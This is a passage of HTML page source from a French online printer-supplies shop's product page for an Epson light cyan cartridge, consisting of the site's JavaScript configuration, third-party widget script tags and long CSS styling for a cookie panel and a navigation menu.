C13T543500":true,"product-id-category-301":true,"product-id-manufacturer-4":true,"product-id-supplier-2":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html?page=1","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Cartouche - Cyan clair - Epson T5435 - C13T543500","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769249006,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":24353,\"price\":69.4188,\"name\":\"Cartouche - Cyan clair - Epson T5435 - C13T543500\",\"brand\":\"Epson\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
